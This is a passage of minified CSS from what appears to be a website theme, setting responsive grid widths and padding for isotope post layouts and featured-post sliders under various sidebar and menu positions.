.featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post{width:33.323333333333%;padding:1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post.item-double-width{width:66.646666666667%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope{width:33.323333333333%;padding:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope.item-double-width{width:66.646666666667%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1300px) and (max-width:1599px){.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post{width:24.99%;padding:1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post.item-double-width{width:49.98%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope{width:24.99%;padding:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope.item-double-width{width:49.98%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1600px) and (max-width:5000px){.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post{width:19.99%;padding:1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post.item-double-width{width:39.98%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope{width:19.99%;padding:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope.item-double-width{width:39.98%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(max-width:992px){.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v1,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v3,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v1,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v3,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v1,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v3,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v1,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v3{padding:0}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v1 .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v3 .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v1 .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v3 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v1 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v3 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v1 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v3 .item-isotope{padding:15px 0;float:none}}@media(min-width:992px) and (max-width:1599px){.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope article.featured-post{width:49.99%;padding:1%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope article.featured-post.item-double-width{width:99.98%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v2,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v2 .item-isotope{width:49.99%;padding:0}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v2 .item-isotope.item-double-width{width:99.98%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1600px) and (max-width:1749px){.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope article.featured-post{width:33.323333333333%;padding:1%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope article.featured-post.item-double-width{width:66.646666666667%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v2,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v2 .item-isotope{width:33.323333333333%;padding:0}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v2 .item-isotope.item-double-width{width:66.646666666667%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1750px) and (max-width:5000px){.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope article.featured-post{width:24.99%;padding:1%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope article.featured-post.item-double-width{width:49.98%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v2,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v2 .item-isotope{width:24.99%;padding:0}.page-fluid-width.sidebar-position-left.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-right .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-right .index-isotope.v2 .item-isotope.item-double-width{width:49.98%}.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-right .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(max-width:992px){.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v1,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v3,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v1,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v3{padding:0}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v1 .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v3 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v1 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v3 .item-isotope{padding:15px 0;float:none}}@media(min-width:992px) and (max-width:1299px){.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope article.featured-post{width:49.99%;padding:1%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope article.featured-post.item-double-width{width:99.98%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2 